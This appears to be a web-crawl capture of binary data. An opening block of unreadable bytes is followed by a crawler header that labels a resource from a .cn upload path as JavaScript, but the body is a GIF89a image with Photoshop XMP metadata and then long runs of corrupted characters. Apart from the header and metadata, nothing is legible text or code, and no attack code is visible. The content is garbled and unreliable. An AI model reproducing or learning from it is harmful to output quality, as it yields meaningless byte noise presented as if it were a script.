 ����!.P���=���cK�@]�� �*7��B8�5D$w��b؋��AX�j������W��{vm-�=�˃X��q|���vS���1A��c͹:<�曬�Id�e�q�g�L�.:�<�a�������Yv%A4�Ҳ	���:ꃴ���av�;��~�@R�����	>�UC�D��#(�l��h�Ef��\iM�`�r8��^�]Yi�7c�!�7Dĝj�R�L&Re�7�縵��1AKb��z�j��q�Z��{��d&=IV'��$�&�5��x'\�+�0H�Mj�� ��O%N��w=��C���RҴ�?��/�aL8N���.HE:��� ����
t��#o?��B�5�q�9����?*|"TU?�g=�&��Ȏ��3<���<�e[{k��vR�$�o=���6���xWX̩�����*6+JI���ǅ���KG�����y��^R;������9��J�Tu�{2ω����.-`����ӟ����T�}'i)�o͑>�ɤp◝Gf�U��<�L���S� ?f]Q�����"��?I�mQ�u�A�CSۧR�f{�g���q�W,'gg~PV8�vl�Sse�Eg�M�z�|+t�D~�bB�d(�W����W-gX3�k�P�����\+WH�sKp $��8 ~�I*Ex/�A��C!�a�$<!L�5�=�V}�d+�;.���������y��-�nDHD��t����P~�zG���t�P�J�I�exTxE���E�'R"��6y#Fbo�d��vhG(vvq 5�J7(��q:8�6D��Nj�M��@�&gT
�
�dMVn��Ķo_�Y<�EX�?d5��������X�W����hw��gOb�8�@}C�>�'�
�p/�u�c��H�g�!>�d��M��i��T�QO�cR��|��tzA��q�aP��R��~�6XRtx�#s�L���Q��J����u�d���A��c�HQ��W��[l�j	�q>lqu�f�CL4�z�7I�Ɓ�ǈ��C��L�GnrU|f���
}�R+Ydy�W���Xq��f�_/�OѐA��sP�zFFƀM�b��
��K�hSH�W�Y�#6!I�Z���	]H�p }�-�|�(���J�U��H�ꈊ��^,�\��B9oF�<@II�745;/ U��]�$�P6�iE�M��i!��J��x�x ��M@�e�}�;�D���y�D�D�|�O<EnbI�HFT��4Fɣ7�5I�B`N���R��� N:9Q��Dyfsė Us��?�%7n�A4Wm[�N/`GrC�qJ}uv� O�y���S�E���ۗ���8�5}��>�pvPw9zhKG��J��8��'V�vG��Y��b�R`\{���Xm��l�xJU�X��bc�`J�`�/YA��M�`I���.X`v�<g�B���
\�t~yyC��6�H��p �gN��v�
F�V��a��-e��9i��y��H=y��u��n���7=Y�w��J��9��p��_���Z�����`��$[l�I�I���� �	1�.�L��{�g���q|��p�nJU�'�A����X]��h��w�*J�JvDpa��&�����x�G���6�i��AYI!q즀0ʭiH��Y�����l
�AqN�T�~@�Ʃ��I��I&x�~u��W�����d��Tq�w�Ȭ��P'?	xc�*�F������9�/�icc��j.F���q�N�j{��vZH1I=��n#!��� �<���5IIUc��k�6K-���d��:G�C�����Arc��?�5���~�E���q�u�?��k#K�4��#�
ؖ�E}���vM��,�v�=4�����������'cx18K�D�Hi����F��r�Z��W����fTK�
���X����qg�G��B�S���U]��o�=�٩OX�hF
����y���O����CH��纴(y8��MAq��w[!�1)�!��8��K�C�}��ø�cH����K��4��I�[�%��;u����>�48�k�H4�
�����&aR�Ys�AAsa���b��"��3�T&$;�<5i�K�C��[;�$���U_v\;�1����N	��,�+kCFL*;<��F�[�,�F��ěh�j���������b����xH�ھh�K��k�PlD�6L=�ö�K?��\��:� ���	�&���XŤK�@l�ƻ:�:��޻K��u0�C����WJ+������ȓF�C���4�a�4�B����K���Ž��&<���_�d��H���ȋL�S�DJ�Bܫ��R�C����WS��s˫���@A�g{�gd�9<;̽�a�A�aS ������\Rlʼ���l9�۸���T��l�ѹ���� ��g<uHdr���hĶ���1yA	�5�άj�|Ɔ,F�S��V��PLd<X\�Z,�8 ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/upload/20251024/d0085b92-a6b7-4796-8530-60bdb1f82e79.js
body_size: 36753
content:
GIF89a� � �� Ȋu�����ֱuj�������������l
���D����������R��Ț�������z�����Ft�ج�����z�𣏕����������kg�Yo����t��������֛���o��������j������ܴ����͢���m���jY���Y*1����գ����͜����۷�3������ź��������OG嶨̧���������+ܬ�������(pGM�jn��NM7G��o���潵����������� ռ��٨���ɺS��;��ե����1#5���ݤ����ڡ���7-D����()+�����T���͐Δ� ����SČ�$-Ԟ�������������������oWfƔ����,��tn�������������Sw������SCU�ʥ֫��XH�ۻǷ�Ĕ�Ȝ������o�����̸�����OSj����m/�� ���vB2��T疋�����5��������	��1����3W����*B������ž������͖��Xaݪ�[n{��������֭�͚�,�����V*�a[ݥ����⭢XwM�������������8��k�\ƚ���������+΢���ϱ����ɭ�������'��؄���H����Ti���ಠwx<֪��M7���-��������G������ꬹĜ����������;�����ʃ��������� 8�<���惚��������������������������������϶��f ࠂ�˚���v��������!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 7.0-c000 79.dabacbb, 2021/04/14-00:39:44        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 22.5 (Windows)" xmpMM:InstanceID="xmp.iid:EAE91FF7B91A11EE8CC1BB3D99254ABE" xmpMM:DocumentID="xmp.did:EAE91FF8B91A11EE8CC1BB3D99254ABE"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:EAE91FF5B91A11EE8CC1BB3D99254ABE" stRef:documentID="xmp.did:EAE91FF6B91A11EE8CC1BB3D99254ABE"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�U � ,    � �  � 	�fA���"pm �2�+��k�c��ҒJJ��!�J�3@R5dG��&n����A{� ���O0��� 0����"-�iR��fT�1*U�N�j}�(O�A��y�	=ǔD�C�1%P Y�TK�4i�%���W�9��o�&��\���C-��Q���ؼ+ƹX3_��T4S�H�f���bR��(�/ V��&������^}���"SP�O1���C*��+3��z�1�<P�D��n����˧����>t��Y��N�4�p�|�� 6hc�5� ��0�P��8J� �t]t!uc��\�$��(�ԅ5�%TzE��Nerɵ���(���ߏ�d{D��i�eT�@bev�1����`�J ��@ ���ە6���\S�*��E�l���)S*�d؄ۍ���u�BF�؎8X�)X���h�{�՘c{U�'�5��ڦ���$Ru0X�؀Im?`��@��0�@A��Q&2���2����n,7$��"H`!�%�.[Q����#��#H���q�1m�Ӛb�f��a.[���q���fZZ}���U��s�m��[ �b+� �q�!�5!
-��L�8��$�&�vp�#FQ���2��	'P�2�l��/��Hk�)Ӟ��	�>��È;+��A����i�9j�'\�*�'���#|�� ���'�$�x��E:����awђ nq�-XFn�����3 ���^�
�����?*lЮ����t�0�&Ggz͒�ձ�uH��P�e��J �	㎪|�0+`�p���"�+�Mh�Ƃ��f�eS���S�j��
`��%�w���އ�K l���8Ѓ� r��/���@�=�R��#��A�yӊ�� 0�#���5�� %�I��ז0�%���68�2��#`@K��3�� !CZۛؖ1�}b&.Dt![� �:�
P��:�����HD�e�s� ݽcf�H�?����0*pGn��Б.o8 Q�� m`�(�5,�)	ԃ`R���6�<�Bր� @�
=$ 	p-d�+7hlM,d�"�v�#� or�E�pX��BӷILz��C(�N�� *��
�8��z(�� ?�PoHq�1�b�mH�PF�Ѫȑ�xG���h@	f!�����(!��KǛش6��M�� ��I.�Pq��xXE͹��{8� �E��� `�EV�E�?~I�%�u#R�- �G1p����-J�A, �����`a��H�dH�%���(��L��IA�	��1����r8ũ&l��!0��x@�?`<4�R 	��=��e�H���(5r�"��� �c͂0�	k� 1��>�����nhSJ�16Q�X�� �	�(�`�I�Ӈ� ��ϛՇ~�g@Q�	�aIL��H�#�Du��Z`����� R�5�J��rg{`�BD��HD,]ޚ4��5���C_�x؀�P�B�G ��N!��u�W\K<��@�goH@m��<�x��(���]m%
��&@   ��ZCD�Q\�f��0	M���!�8�~E =�C;��
6����	����!H�>�(��r]w��q6H���:ۣ���B��)��h���F���/ܠ_��h1��Zc��٭"5"�A��fX��:@Cpg�5��d٨�U������^N� �5�א�PS挔���8���Q�kH�|T	�0�Q�T�j���8�JnB.`��āq#p�$r�i�(0@  �O�6�;��`�X _��++�����xqx�� �pB@���[�H*V$�J�` 2@��sR��M'm8(͙Dm��B�`������a��dV3&�c�-�͡�h��d� ���r�5��0I���v0�'� �B��F����k(:�@%M[f�U���zq�k�����; �p��s1ԕ�8U��0���	�v����G�??�ͺ�Ԯ�{�I	�L��� ������j��7<�/��`  �a �XQ!4W8e�vפ�r�0���3��CK��#��`���%���Q �����\ha���;�-qH�5�3g2���&-� @ �Ԣw =h{'g_  �5�^���GP٥%`�=��
�C�?U�@�Cυ���@ :���?}�ÚT�~���r��ez1��ծɡ��,S�Q��&�l�xC�����r�|a`  ���qk�M2���/�P��*�w |��8�']%�rp��0J��C�0:�x��D
V*��#�),8I���B4٢8޲pk1�U`�� ��R� � [�o@J0 _g�Pd���`	@`cp"p�,��`���N1� b(|b(��8�P��	(����2  n��W�P���mj�� ��t,�(9V�N�����r���(dr}0R��	K+p5�$ x����  0@@�L�!]����u``��	}�`��}f�s�m�a����r��ȗ�x�`	�T#�4�F*x)�K{ 9ݢ/��` �f�.{��xt_��m+qo�� �P	eg)rv� ���L�&$�(��3� 뤆#��0]�S�e�
)�# +?�iX����jȐe��XP�ՐX�.��y�u ���t�B*��Ѝ��DH 'P ��>�!p�c	�5$� ��DIz���P��v�B� 	(�t�?`I�P�)�[ن[��i�P���Ѐ��Շ[ɐa�&P��f	)9�(~��
|� ҍ�	ߨZb� ��	�� �� l:VR����aj�m���̀
̠q��԰v����!r�p.�3�Wj� Pj���� %��jh�*0	�bh]}x�}h	����`.7�9� �	�	Y�%&�/-y%-�*�`iv	wR��~�8p���� ����'Ra�
��0��^p�G~���bh� &Л;w���2��������6�u�|<#��e!6@%�*X��@A����*��Q?H�d�q_��y	������z0{U	<�$�B � /H~���W��8�	��	O*�W�\�U�UJ
rh�������o(-�ǂ�R~{)5��@�/'�@%Xs%�UȠ��S6eU�_@8*���m������9��$p��� �U��(׈%�/�qJ` ����;��N��%���� Y����t	j@3邦��k
&�u*�LU+�
%�	�R R�YV��@���� p	o�
m�M���@6����
�P��3e.��χ �� O�n�8`�{���j	���l��*�	`� %`	���� �#�ۯ?@-lFp�(u��Vr*�P�P3�;�sx� c�~���� �  � �%
0w��j�
?��֭�ǧ��oP�P'@-Cs'Seb��%` ?��(�Ӵe���Z#���*�(���i�t�	Sd�����@�"x�eb�;�X[bO�S5�	0���P, l�Z���֙���� ��0  �X�)��Qvp� ���
�;���NԮOz�օuU0��O��Z˺���;]\�9* ���J
��ʐP$?��P���t�%���/Rs%,PG�B�Xv�j� $0 e�l�8 � e����c�
�����$ �����`5��%�����@9�7��Nw8�� v��p�#  (0��	�%-�%�� 6��,�}$I��ئ����F�@| � ��Bk§2 
� >J�2['<�`�`_����PP�iD �q���;6� �#b\������3j~� ,)�;#8��J�)�ׅ	�ԩ�z���7�P�L�T^�*�:b�&)3E�U�0�R�*�q�F��� 
eP֠6�/t	��H6� � +�[RD�2"���	�C�ML9w;3��Z$9��.(�[-�h˅��-g�Dh�U�*������r�h �@
��
��	��:F6:�l.��k�j`���epM��	�K�vP�@�����
Rr%�A�i�%_V�Z���:]e.��K@e%��ʝ��*���|F𢶘�yyV&p����;� ����@��	*, U�M)[����[�6�h��,԰���`9���ʾ,�c� ���#@Z?�9��& ��/X>��8��D~�Jf�ʡ���c�R O|#�B
I\A��	m�@��#`���OD� �w����(�8&�K��@K�~|Z	��M �pA��F^l%E����Vp�}� g���W0����.]���@�֥ɞ��- ,��i��l� rk�":�0�0rJ
#@	D���ہ�&`<`� %��J�0 �8�� 
M9 �4B��`ç����
  9P
��Y�ET3#ӡ��� t�X�h l ����߸%��-1`>`�{%�	,餌m	<m�=�Ӟ�pYR-դs#pk�u�9  #Dz-�<��� �p�C���=�@@��� PB(2[��~2�0z �ܭ�fAEl5'�
��	��"��@N�<- . t��q���]�C�@ً0��M���_e(���e"0t�*�}&Q�� 	0z��� �$TMw����9�&�  ���ȟ��0B	�����*�B�zĊ9�=��j�O��W^��I�M��0W ���S��}�6�ڜ�E�A0��CP�
��}�棇ٝ�}��K@�h� �����BDFu�#����+�����ɉ�p@W��P� ��NX0����W`�) ���40�=����>�%`����S ���S&���[2D@�������m>�P�����A%��]��5�-����J�ޑ#4 �`+9 ��"�˗�2�"8��؝����`	���t �%�	�MC�Jp�0A_��퍭�8%�W`]g�t�Fp��P�P0�.�z^B-P
#B� �G��hg�	 hj ��k? K 1������+P
��� �iv�<0�� Tz�p`��M�	�S��7�^�}�0��_勠�8E��` �`3X�U�W �\�@�P�N�mi�9��@	yNB��u�	 �o ����!DB �9@Bp����Gj5�b X��S������ R���. ���%����4@
D��K�C�O6ĉs�Ե�-$��F� &����*D���I�DD��0�#A�)`X	�V*Z�!�s��D	�!B�fB��(�HȒ>T��<LX�����E4:Ѡah+W:Y�vU�����\0 �S��_��@�u�X���Xd �F�|��P�yB$�+�!8K b%���<�T��J,CX*D	2"r��u�[
=c������x,���=@O߽s�n
���J�D���	�>B�� ;�6��O�+�Kp�I ����7Oc�8�<p�><��L4���b�h�p&�`F��PZ	�ЖX`��gnx��� �B@���Z^��
c�� �W��D����`��� ����d��� �,r��xT�;�.%g������( �+T����<��1�|�)mx�A6wJi �H�"�y�(�B�s	�6��> Hd|��Dk:����-V�m�#���r��@� �ȝ����Z$�قn� TXoG��o�L��1�EV�V�jn�ATx/	��k$8��x�{�B."GН2����rp&�<yk#5`���h��F�Od耙[�*�"�P�DA�'`�q�Hc�L��!�<���y�NՄg`�@�`a��<��S2O(6䑿�����V
޹��FVh�6YK-�B
)0����FÀ�~��6��`Brk��f vo	B��P�12۪��
ꡠ��Q!�x�r8HU��xD�-�Pi$J��tRI궬�G�qؓc0�X�~0���ks��
��f�Rr-h=���ȶ0"ƛ���O��G��0d�Ox���*�����q���g��wx� x~���:^� �uxy��R���gCK��k�c$�@����$�'��������6@ %�J	&��~�S��-K �Z�e�!ءv@���`#��'�p!��(3��d$��I�˄&��Q�H^_ B�	oF"�4(�`/x����g2`�X` �5��
bHl�Cjh1989�_0^����,�P���`��@	MH�>��ajA�?�!���U�Q����(O�#�wP<�`�R*Ҕ�h���ۣ��=.���Б����{�_%w�]�|�������a �B�Q�WlB�I��@�DX`<��R�A4p�Xg��Tta	Bh�,p�c�G��qG <1H�Y�Ht�D��>��
�h
pu<��N���4�� p�{�_���^��������� ��f�����lR-pF�Ԃ-X��< �l��&�au9�這�T!�B(���z�>*H�縈��K�a�I�P$���
��A��dRG�A�s�N}�BV���C=\�p�N$�a�d W�2��r���6FB?�$B��W"`��R��X-h!�4a A�@[y A�a	G���X  �<C���fX�V�#V)����w���~:�����0ͩ!�r2w�� {0�A����h#�tF� ����� IL@�p[��V�P�ml����&$·
|E�ZЄ��x�4@�� �� �`RC�T�X,+�r]1 6���R�`�f\W��� �+$|�d����_	��:4�fP���Ux��XP�OJ�HљoP�	����I�e� o%$�%(A	jk[� ;AsB�sa�� ?��"�`��H�}J 4������ ��+��!���˩��� <�-x[P�y8^#�A�a<a"&�S�AfT�	��kq`�'|C���14� Dc����~�g�w��md���S�#8{�͞ bF��?��	8��,D*xɻd�iP$y=��!M�H�[:�WI�J�X\F*%�T�v�2m�@%�0�����rm����b�r- i�j�T0�k%!,`�W�rv5�.݅�*�� a�E�Z�u�&��	�º���UJ
^C�۽൱}��o:�ApW�2���[ J����=5ҁ2ЋUx�7�`Rh��p�M��N��bA�a#�؆N�b�A�1E�P�c���M�u{.� x�����v��;���(u`}�s�_��P���:�-�����y�3��BF"LY�k��O(�[ �ml����yÛ����	�B��\rA� @B� �Ӟ^�>w�bߋ?z�&���^W񔧼^������\>@����l�C\_i��U���
�xDk��
� ���0*�A-���@?MJ �r�)���_�e��u!@���C��;Ng%�A�)X!�Nh�?0����\���!���[!�����g8��Z�1��r�-@�0-Q ��>h�G�=J��� ���%|@�����3?T��-���R�>��C�@����+��Q���� ������ Q���!�4V�AOx��aA ���𒠓 Ù5Y3��ڄFP�Wx����%HN�= RxmqT蟶j�H�� ��߂��[0�䋽>@���*09@*=�!%����W���q
L`����#x؁�����Hd�H�}���Н�1���?,ۃ8��X�z�� ��TX�!!�Rh�Vbx�p�-�QB�(�АX�Cװ6� �Jq��(�$ 0X�����e:�ܑ�{�A�	��IүJ��XKBY��%,<��.�J�(X�@(T��D�Є������F	cH hߣ�щ�Y		!�Z�@B؂[ȁ�A��Zg,��H�g|�-�NDB��:ODp$��ƒlɑ<�M(�k�t\B��<؆���-��(P�O �o!������h �zi�\�"N��x�%��i װ B0d��@<8�k𲄨��pF�I���=�$���>�K,�4I��I�\��(��"�ʀ P�>8��jm1�!z���-(�8�E��\�D胋��z"
\�0���˲4�`�Fͪ�*�ڃ�My� y��qy�MM�����q�x N����MM\į	NL\N8jNm��M=F� x�n�! Q g��"��F��p�;� bh�؂z!X�%�'ό�z)�7��L�j3��q� ����G�A�AV:(S�НC�	�V�l��`AV�$x��f:в��xp�G�#����ش�2c!�8Lx��Z�J�``ǼX����� (ls�
��W`�N�b��i�6ܐ�R0Gx,]
]�R.�R]�4�,��Tх8S4MS/�
���S�A���RG(�+}G �8,��3���O���;��$((� (M:�� �� �7x�i�%B0��cXZ( ��-��k3�ˁ%�B��L(!K�3>8�X�X���U^�U2]^�P4�Ub] t�SHV[��XP�S0^}SOX�d-���H��H�-;��-(x�RЄo�` 
I�ԍ�E�� ����B�Xx�TŶ������\��sVe�S�}^�����@#��.�U�e ����[]֊}VXV�k]V�]�P���F����
 ����AJ�Z�T,*�x�x�Q T��7CG9��0�	�����4" �p^���G�UXV ���>�.��"�Ux�����eV:�X��V�����ҧ� xZ�}Z>T؄=��cL!�7�I Ӫ	T@���YL�@�  -��Y��K���s���Y�  ��Z0��$�� @��}V�٫�Z"	��=]Hذ�X&AS��U?EӋ�]`X��V�^}�] 1}]�y��=�Mb�Z�@�UW5�`�Y��h�^n�G�p�8Q��C[�ЪC �Z��+M��O��X��g-�u���u�!Q��=���H���au�H�����e`�u��� �HHV]8���n�� �C����hYmTPX���}�k���ax�a�-a ���ѳx�"�a�#��jC9#0�m��G�[�-��U��U�-��}�a] X�\-��[xⵥ[)�ݪ�b.�Z����n�d����w 
�Z4\�b�6�TX�7xR���y���D�  �}\�a(�P׈��%�G8���duee���P�ر��Me����X^�Y�e e@��7�_4�_�%^R�䕵xTh 0a�m���c��'5��� ȅ�"h�F�U��6��={���H5P�(U9B���n���3��?m]\��g=������X� �ue�u4[ce��[T~`��_V�c�	�@�-au��@��M1�,��!� �dNfu�Ї �B��� UP"f�w�X.��[��P��Uv�j_�RG�eQh�N���P�����e���hme�eL��f6-���%���0���t�i5� �\� �n�	D�|8����t��iP�v�%J�g@5^k�l�-G�_�gu�Pv�%�!e ꡎ�`,���ӡ~m�e_�xx�� ����Y� ����$� P�Wj�~��p��oF�� �I�fݰa��/`lB�Ȥ)xv�5@�5Ѕ,^������`�`������>���Ա}�vX)��	Xe��5�`�������7@f�B�;�}�/�U0��v�Mf5Pa	g�;UɸoN�/���tVg#�pr�M�`_@mpG�_���?"�o�[���5�_@������o�Vr,]>��e�P�N�]4�j�`�	� ��]�ĭp�� ���Wa.O�̍8H�B��U��/0L;7�iH9�%��	�.�N&�����4 �	h�P�ooDOGP0�H I�Z�]P�ht� �tﾀBO�B� I?p�vN� J �c���Ő��i� }__G\�m�i�9C�B(b�����(ZP��p���[��F����+%�P0[�F�&O���o%u��� ��6�u'��q�>�Bww��n�w���H(�:-kc�
�� �hb����Ns�XPa�E�K�@՛��E��(c ����i��0Ї/P9�$�mh@X�5`u�6u�u�	��wya����Hp�3���w���7�;RV����	pyW�ӛ?oO�5�B_S����y�5�ۄx�k�
��7Ї>��n�x�wk�$�Vm�^`���20����@�/�/��h��P�!wy_����P�*O����3�d�W���5���0 �_a�z��n#�y�wyHzw�yU^zO�,�ۃ ���
�uUذ�/�c5�n@OW�b���y�	�OY����6��B �RXdU �0�Z�J�<X����<@�	x��?�7`��5�O�,X_��� �	����k�8��"��5)8���	�@hQ�16n�pBW��j�ʭ �T��G,LU�m�VcK�i-Z #�b!�V�0�1X ` ��D�/_�~1�C��5��ʲ�+ذ__8v_�L��EX@ ���5�Y���������|�6KV�kB�ڰ'�
�Q�L�-<O�Q�s�i3���R����-�݀�e��V��B��R  ��A�˛0ojZA�B��*�v���Х_��`�?<�J�{�P�%� �w�兕g>=E ���P_�H���O*�qH��@�ă<�4�g��Y4��Z�cS;SCFX�lC��,$�Q�;�  Lo�8�
�A�*h�
�h�v>2� +�<���
M��P�M�����P�P����R��=��P� {�!��C�;����<qK4�բʄ�ih�4���O�b�PCE,���� 	��p�1Pl����eǐ'�f��#D³<�ĳ+J�����	�� ��Yj�	����j|@~z����h�	�３*&�n���X��4Fd+�6y�h9�6>+Dcn���F�� 2��Q�T�X���T�B�FQ]u��1Au�<�ʩ����� Q��A�*D��>����p�1Zh�a��*H�/���
'l��&/��{�s%x��*�MS��l�a_ �l�Y�ψ#Z+Da��G�0��?W��y� �����5���
,6��?�~EY��']l����/�y��ȑ{	Eb�-p �H m�N�����ZΧ*�y;SM5�B�LM�8���F�h� ��p����g��7�c�=�_^p��Ww�:�0g`�z��w?T7��)x�n������?���� g�'�H�*�L�禁hЁ�n�����!��L �	]l� ��T���X�b�
ؼO��Q�ɖ���{��+.��`�S��A
�%�	��S?8�ע��x�/��$ ����g>�-oeH4�"��D$�6�A!��<0 �&nQ�jl��P .���k�K���
���|#K����k� Wꘇ(�L?��_��\ �Y��ħCx�N�h�6<��|nO�PU>g��|n&Q$��*T!��5�ǳܡ�� ?�.ࡂ3�����%.s�Ka���+3a-'�)'�2
��%	k�-��|(����	$��
����1����K����'�$P�,�4����!�P��∌�#8t7h q�T�?xG<���ᲁ+\api�����]q�_1�d���n�aJ��'P����B겙��&��x�a-�������4�:�h��&"��h��B�`C��G<��zT�X�� �_z����3/�̭F��g8�V��*�����j
�9�<�1���aծf!

���ʎlb|`�_��*R��4�:l��'�̳BI�O�X!���� G>���ԩ�8�?*ڇ64ش���@�N�{���	<�Z�m���h���v�9�EB�z��肷R�*��쀹�����@Fa�Ň@"� q[2�_����� 8�PE3�;��+���W����G0���v��( {`��m�����ց���+q��N�+;�
9�0�n`I�]��L0���C�-I�I��9	y7[�!�h24T` �x��n����K��1���֒���A �����`���]ѻ�Ur�-��z��V���8�$��Ls+X��%��D��ee��F��o�lv���P1�.j�� �U��R�
R�J��j���y�n��*_�e:�R��|�_��
�h�������=Ƈ R<�[�v+�
X�ר���Qٱk~ �jp}�n �� ���P�2��dxB|�c����;��[��GE���%C��Z80���W���R�����%Q�Uh*nЍ�yΰ�5��2�:����Y�k`���v�P�8�4k�	H-r-���$� F
��k��w�2���0Q�� ��qn�,����' ra��5����%!�U�r ����ֳ�����T�Y�����4� �m�)LU�x�+\�a�!�r�q�]a�Z)��9�,W��b¹+�Nr�K9���[ ^;N
-�=�
�
(�a�h�	�@�dF��zA��Q)ʺؑ2��W49 ?>+U�*��� $H�>QJG�}��Ė@��3"G�l����� � %�� ���^E��ៀ�(��
X��P؂���c�ʆ���Uj$���ڵ@<S������t��MT�ߩi�y`�/��D�C��I��_���b�]�#<�3 
_�qIC��	��>��l~1W h�@�
�*�*\������ �^7 `���*8���5��� �
��C�) @C�l��a ���Vˤ �Š��@����_�a�@ ����Uø��R���e)ayM ��]O�Z�Y]��$B0dZH֑0��)�+\O��_������������_�!C�� ��\)V����\�� �0�ߔl�&,)�Y�P��݀�����Y�n-T��D�A@@ 1L�Fy9[ ×���
�� #|���;�c<"�˔�#�Ү�	��@<R���Џh����
��G1<`����
���,·e�@�����@���p ܁���Od�� 8&�<���3�h�r	P��IE��
��;:>.IO�ה �y�S	N:�$U�0����Cz�p��`N��
�!�uC��@#fb�Q��!�I�#
��M�7���$��S�
��O��7嘢u��@< �`���&c*	.�a"Y¨J@)�;xf�E^�e*{I�V.��HI�	$"��n�^� H�7����N���_klA"�2�BB�7�AH�B8aBN�JUƉR=��	s�gR�g>@%ճ$U���u��S��q�rm�V:gF�V�'M>�6pC8RYVc��f�Z�a�l��8N�e�_k���Ù�����ONL��9�<��ux^�e&��@�f]�fU(sR�w.cyv��&h�Uyj(��
<�
�_�1!  R�毅H�Y���xH)��~�9h�.�W�	g�\%`�Y�%IR!��M�\ �����R�vփn�;8U������&|)�~iy��N�&,��̤=)<���4V\�(Z�@P�؅v�&8��Nا9f!�%��ŉ���`�
`�T�5�fb��l�d��R�f�Y�rej��C�.#��*%p(d���g�,�����&	��4"�4
��ۇ��i��i�j��xy����=m9�88�oV�Iq&)ez���>�J%(�Ji�j��n+�ʃ�̄)�:�:En��PGd�`�B7��AV���(0T
j����"����>\C9(AD�8�3~^��$�x��sE����H��ǆ,Ȏ�Ȗ,ɞ�������C�8)E�,hn�;�j͊��@�"t��+* GV׺hW���iGb����=�4 � �@$�#<6d`�ԑ�1Wq"iT�
8A7�x�ڮ-۶�۾-ܲ-64�(�er�e.�;�r�()T�
� *$��!�y������9H���"����j$@�($%<�A�A�`�����3� =�@=�JT�/����.�.���ޮ�����.����z��8�ʹ�2�,�I`�A)�A��A��yea՝���R[�*�k�!�1$ $��7|C.0�8T��iG��&�d��~�WT�n6L������ p � '�/0'0����m�F�w�ЭT�.�2$ ����Ea�b���	�+�� ��B!07��TA�H]�-�3���M~��~���3�A3�/7�;�3�D�;�S�3�K�d�p����N�H % �8�@�*� � �ı�{��u��DQ4lC$�,�3`�'�Y�@$T@\B"$B�f���|@r��.\'HCC&A$1|��(���r'#1'w�)��$ �,HB3$13'� o�-��;��' �!�7(�T�*B�<C�N��!����H-�B*` 7�	<��@��7� "_�
=$$� *;3@��Uڀ4<�@�3=A�s��,XB'hr,K�,4�0 �%�B\B?@��<��@0�C\A>π��>�s�g�R$x�&p ��	D�����<�B!d�3�  3��2�4��c �6�C(� ��7A�@��y�P�M2�T|i��%�'�s>7 =W�D��E_'��Z� ?��, �C�����Bt�+4C;�0P�E<4>߳4�*E��njE��
�B�1T@��@�	h�8T��`�5(؁,�Դ:��(PC�pp�P�!s$�C(?�3T\y�(%��#�3;�"��
��Y��r? 8 \���\A�$\��,8�FC�`_�EG�L�C;w �sOBE7�0< ' �Jƈ����
� `��A��3pC\$|�*@��C1(�؁%8�:����s3CH�7� 7�� �6 �9|�> `|pU7BB��h$�3M���us7�E����xw����t7�>;�$����5`�$���_��B+����>|g��⸃HQ�T^�7(pn,A AC:������3�AȀ:��@�A5p
0�Ђ�B)H�So�+�B�$$��3\����_N:�5s��s; � {;w��,<�COBz�z��vHBz���?������t3w��6��1��2���m���A�'@7t 5�B<?(��B��� 5�5(�:t�HA.��T�� 2؁"H�>��R��FT�q��#G�!
���x���(��$�;���y��{SA+�B=�:D��C���5���;��77:�@���������B-܀���wC7� �^�C|��A8�� 
�C�<(��|@�AXCHB�$� �'��Wu@�|�/X�)�w_�rc�Y���w:��7�7�w�`G|��}+x��# L�_<�s�" �ܓϫ���oA�ɷ�O>0CT�,����|@8(B	t�,P��C@��XB<
<C*t���*��" �OLC<�:S2ֻHI�<S�YO�YSs�~yO��7��S���t��s�Y7���=�u%D ����n9�Q��n����41��X;�A98;�C	��ЋB2A��jsn�  {�&z8C�A���!����& �V�+p�<hp���
>p� �<4He�Ã7>��琄���p%O^��q��	d�h� ���1#J�ܒ��.�Tc�<��� X�����B�����MˀV|v�-�K�ă7"�x�AD�0�����߽}�*vrJŉ%��d��;  ��0�;��}0J�5e@=!r.؊#	�`�
t! mh����0`Ķ
ɱ� �̒J��qV��H)�A�]tT�S�~{v�۹go������L�T,A�?J�j�<D��'��� �@�!��*��F�$��"�^�f��԰�n����Z0����Ó���ʸ����s��.�I�P��]l�e��E�<0�	�@��v܄(�e�n$��&.���@  v���!n	
)���0 �����P�A����BLNR�b`-VH���Cd���qTĎ���'��{d	�<��KI�����#�LiڴI�(��v؁"�^y�p~���U��L�.͍�D�x�!,�A�b -�K�N�XفY0Ci�y�h����j��E�p��QO���@2����I��a��*C�d��n�)Ƨ����;��Z�ʪB,(e��<�X�H��Xv@XX@��5ޘ�=���{.�Ō�=�Q�XĄZ���;�-g����$�k�� =>�@H|�!SB݈���7�ha�)E���$��`��s��	{)R]���Vۗ��~{����~t�!��y�V�M�#�i\��fDn�����A���i"�?>�jl `Lu�4[�Jc����@DK��TKlz��!JƮX��E����Վ��=�~	=~^x�XM����]��#��G��)�$�K�V8R���P���k��fM1P\�2<��&�)G	j`��6XP�����`�(����!�ȉ���ĆJl�� <܁<�A`Ѐ���v�{?�AB�َH8�>�����<'�����k\�}á�z�	>�U�1� r#�3\��ǩ<>+C��&T����d��7THM��@0���`�Xk!��$ֺMl�����A��(ԣ�"��B-��5�0\�z׋A���#	l�1������J!��Ĥ3��I��]����������X&�|1�x�
����h�,`.�%,��@b����A�z��o�[b��d>s�p�;�Aw���|��q�0b{� 8� �8�o:�D%��d��A�!�ӹ�ɬf����wv1	��G�S�Ȥ�iC�t�W�IBx�1(�����S#[V�ԃ�)��h�=R�#7Iy��Դ�3gHΓ�� q8@����po"1�#�A�i��iG�Yf&��TMf�m� `K��I��m
0K�ia�
